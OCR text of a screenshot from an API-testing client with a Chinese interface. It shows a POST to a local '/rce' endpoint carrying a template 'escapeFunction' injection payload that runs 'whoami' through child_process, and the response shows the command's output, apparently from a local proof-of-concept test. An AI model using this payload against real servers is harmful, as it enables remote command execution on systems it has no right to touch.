 POST
http://127.0.0.1:3000/rce
发送
保存
参数
请求体
请求头
授权
预请求脚本
测试
内容类型
application/json
覆盖
原始请求体
1 {
2 "settings": {
3 "view options": {
4 "client": 1,
5 "escapeFunction": "0;return
process.mainModule.constructor._load('child_process').execSyn
c('whoami')"
6 }
7 }
状态: 200 • OK 时间: 66 ms 大小: 14 B
原始内容
响应头 7
测试结果
响应体
1 cxs15p\kande
2
搜...
Just now
POST http://127.0.0....
POST http://127.0.0....
1 minute ago
POST http://127.0.0....
2 minutes ago
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
4 minutes ago
POST http://127.0.0....
POST http://127.0.0....
6 minutes ago
POST http://127.0.0....
7 minutes ago
帮助与反馈